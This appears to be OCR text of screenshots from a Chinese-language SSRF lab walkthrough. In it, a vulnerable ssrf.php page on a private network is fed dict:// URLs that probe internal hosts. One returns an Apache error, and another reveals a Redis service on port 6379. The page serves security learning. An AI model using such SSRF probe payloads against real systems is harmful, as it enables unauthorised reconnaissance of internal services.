 不安全 | 192.168.43.233/ssrf.php?url=dict://192.168.52.132:80
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl... 知 Vulnhub通关之路... BT 宝塔Linux面板 C (12条消息) php str... Releases · shack
HTTP/1.1 400 Bad Request Date: Wed, 13 Jan 2021 11:02:04 GMT Server: Apache/2.4.46 (Debian) Content-Length: 301 Connection: close Content-Type: text/html; charset=iso-8859-1
Bad Request
Your browser sent a request that this server could not understand.
Apache/2.4.46 (Debian) Server at 127.0.0.1 Port 80
不安全 | 192.168.43.233/ssrf.php?url=dict://192.168.52.131:6379
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 -
-ERR Syntax error, try CLIENT (LIST | KILL ip:port | GETNAME | SETNAME connection-name) +OK
出现redis的报错，说明该主机上存在redis服务